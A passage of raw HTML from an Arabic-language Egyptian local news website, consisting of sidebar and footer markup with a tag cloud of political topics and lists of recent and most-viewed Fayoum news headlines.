												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يوليو، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">الـوســوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8.9180327868852pt;" aria-label="#السيسى (24 عنصر)">#السيسى<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d8%a8%d9%88-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 8pt;" aria-label="ابو العطا (22 عنصر)">ابو العطا<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-310 tag-link-position-3" style="font-size: 9.6065573770492pt;" aria-label="الدولة المصرية (26 عنصر)">الدولة المصرية<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="الرئيس السيسى (48 عنصر)">الرئيس السيسى<span class="tag-link-count"> (48)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-1103 tag-link-position-5" style="font-size: 19.934426229508pt;" aria-label="الرئيس عبد الفتاح السيسى (74 عنصر)">الرئيس عبد الفتاح السيسى<span class="tag-link-count"> (74)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89/" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8pt;" aria-label="الشعب المصرى (22 عنصر)">الشعب المصرى<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" class="tag-cloud-link tag-link-219 tag-link-position-7" style="font-size: 9.1475409836066pt;" aria-label="القيادة السياسية (25 عنصر)">القيادة السياسية<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d8%a1/" class="tag-cloud-link tag-link-520 tag-link-position-8" style="font-size: 8.9180327868852pt;" aria-label="حالات الشفاء (24 عنصر)">حالات الشفاء<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a9/" class="tag-cloud-link tag-link-537 tag-link-position-9" style="font-size: 9.1475409836066pt;" aria-label="حالات الوفاة (25 عنصر)">حالات الوفاة<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%b2%d8%a8-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-964 tag-link-position-10" style="font-size: 11.44262295082pt;" aria-label="حزب مستقبل وطن (31 عنصر)">حزب مستقبل وطن<span class="tag-link-count"> (31)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ae%d8%a7%d9%84%d8%af-%d9%85%d8%ac%d8%a7%d9%87%d8%af/" class="tag-cloud-link tag-link-399 tag-link-position-11" style="font-size: 8.4590163934426pt;" aria-label="خالد مجاهد (23 عنصر)">خالد مجاهد<span class="tag-link-count"> (23)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 16.72131147541pt;" aria-label="فيروس كورونا (54 عنصر)">فيروس كورونا<span class="tag-link-count"> (54)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-381 tag-link-position-13" style="font-size: 10.065573770492pt;" aria-label="كورونا (27 عنصر)">كورونا<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b4%d9%8a%d9%88%d8%ae/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 22pt;" aria-label="مجلس الشيوخ (93 عنصر)">مجلس الشيوخ<span class="tag-link-count"> (93)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8/" class="tag-cloud-link tag-link-126 tag-link-position-15" style="font-size: 18.55737704918pt;" aria-label="مجلس النواب (65 عنصر)">مجلس النواب<span class="tag-link-count"> (65)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-124 tag-link-position-16" style="font-size: 14.196721311475pt;" aria-label="مستقبل وطن (42 عنصر)">مستقبل وطن<span class="tag-link-count"> (42)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-171 tag-link-position-17" style="font-size: 10.065573770492pt;" aria-label="مصر (27 عنصر)">مصر<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 12.590163934426pt;" aria-label="وزارة الصحة (35 عنصر)">وزارة الصحة<span class="tag-link-count"> (35)</span></a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="لطلب الاعلان" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="لطلب الاعلان" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأعلى مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">نشر حديثاً<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" 